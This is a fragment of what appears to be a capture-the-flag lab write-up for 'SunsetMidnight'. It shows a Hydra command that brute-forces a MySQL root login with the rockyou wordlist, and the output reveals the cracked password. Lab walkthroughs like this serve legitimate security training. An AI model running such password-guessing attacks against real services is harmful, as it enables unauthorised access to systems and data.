 (root💀siunam)-[~/ctf/PG_Play/SunsetMidnight]
# hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://$RHOSTS -t 64
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-21 08:10:27
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://192.168.129.88:3306/
[3306][mysql] host: 192.168.129.88   login: root   password: robert
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-21 08:10:53